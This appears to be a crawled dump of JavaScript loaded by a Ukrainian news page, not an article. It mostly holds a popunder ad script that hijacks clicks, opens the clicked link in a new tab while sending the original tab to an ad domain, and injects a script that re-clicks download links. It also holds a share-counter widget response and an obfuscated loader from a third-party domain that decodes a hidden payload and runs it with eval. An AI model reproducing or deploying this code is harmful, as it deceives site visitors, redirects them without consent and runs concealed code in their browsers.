						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDA3NTJfMTNfMTc2ODg0OTY4NzY3NDg5NzgxNzZfMjBfMy4xNDIuNDkuMzReYmNiYjMxODg4MGQ3ZWM4NzJjZWE4ZWM2M2JhMjM2NmVeMjIuMS4xOS4yMDI2','//cs10.kllastroad.com/content/61418/3459454.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17688496876748978176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYyMTgzNTYyNy1uYS1kb25iYXNpLW9rdXBhbnRpLWdhdGlsaS1wby1wb3ppdHNpeWFoLXpzdS1pei1taW5vbWV0aXYuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768849687366916
body_size: 322
content:
callback__utl_cb_share_1768849687366916([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1621835627-na-donbasi-okupanti-gatili-po-pozitsiyah-zsu-iz-minometiv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1621835627-na-donbasi-okupanti-gatili-po-pozitsiyah-zsu-iz-minometiv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1604
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"DfQnWOMwB",10,5,56))